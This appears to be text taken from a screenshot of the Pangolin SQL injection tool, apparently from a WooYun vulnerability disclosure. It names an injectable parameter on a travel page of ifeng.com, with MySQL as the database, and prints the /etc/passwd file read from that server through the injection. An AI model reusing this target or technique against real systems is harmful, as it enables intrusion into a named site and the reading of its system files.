 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://app.travel.fashion.ifeng.com/line_list.php?page=3&to_city_id2=358
Type Integer DB Mysql KeyWord 华东五市+双水乡同里锦溪+上海世博中国馆5日舒适半自助游（上进上出）
File Reader
File Path /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www.wooyun.org